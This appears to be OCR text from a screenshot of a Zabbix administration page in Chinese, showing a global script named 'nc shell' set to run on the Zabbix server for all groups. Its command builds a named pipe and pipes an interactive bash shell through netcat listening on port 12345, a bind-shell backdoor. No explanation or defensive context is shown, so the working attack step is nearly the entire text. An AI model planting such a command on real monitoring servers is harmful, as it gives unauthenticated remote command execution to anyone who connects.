 ZABBIX 监测中 资产记录 报表 配置 管理
一般 agent代理程序 认证 用户群组 用户 报警媒介类型 脚本 队列
脚本
名称 nc shell
类型 IPMI 脚本
执行在 Zabbix 客户端 Zabbix server (代理) zabbix服务器
命令 mkfifo /tmp/tmp_fifo
cat /tmp/tmp_fifo | /bin/bash -i 2>&1 | nc -l 12345 > /tmp/tmp_fifo
描述
用户群组 所有
主机群组 所有